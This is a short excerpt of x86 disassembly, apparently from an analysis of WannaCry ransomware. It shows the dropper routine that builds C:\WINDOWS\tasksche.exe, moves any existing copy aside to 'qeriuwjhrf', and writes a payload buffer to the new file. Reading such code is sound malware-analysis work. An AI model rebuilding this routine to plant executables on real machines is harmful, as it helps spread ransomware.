 push offset aTaskscheExe ; "tasksche.exe"
stosw
stosb
push offset aWindows ; "WINDOWS"
lea eax, [esp+278h+Buffer]
push offset aCSS ; "C:\\%s\\%s"
push eax ; Buffer
call esi ; sprintf
add esp, 10h
lea ecx, [esp+270h+NewFileName]
push offset aWindows ; "WINDOWS"
push offset aCSQeriuwjhrf ; "C:\\%s\\qeriuwjhrf"
push ecx ; Buffer
call esi ; sprintf
add esp, 0Ch
lea edx, [esp+270h+NewFileName]
lea eax, [esp+270h+Buffer]
push 1 ; dwFlags
push edx ; lpNewFileName
push eax ; lpExistingFileName
call ds:MoveFileExA
push ebx ; hTemplateFile
push 4 ; dwFlagsAndAttributes
push 2 ; dwCreationDisposition
push ebx ; lpSecurityAttributes
push ebx ; dwShareMode
lea ecx, [esp+284h+Buffer]
push 40000000h ; dwDesiredAccess
push ecx ; lpFileName
call CreateFileA_0
mov esi, eax
cmp esi, 0FFFFFFFFh
jz loc_407F08
mov eax, [esp+270h+lpBuffer]
lea edx, [esp+270h+lpBuffer]
push ebx ; lpOverlapped
push edx ; lpNumberOfBytesWritten
push ebp ; nNumberOfBytesToWrite
push eax ; lpBuffer
push esi ; hFile
call WriteFile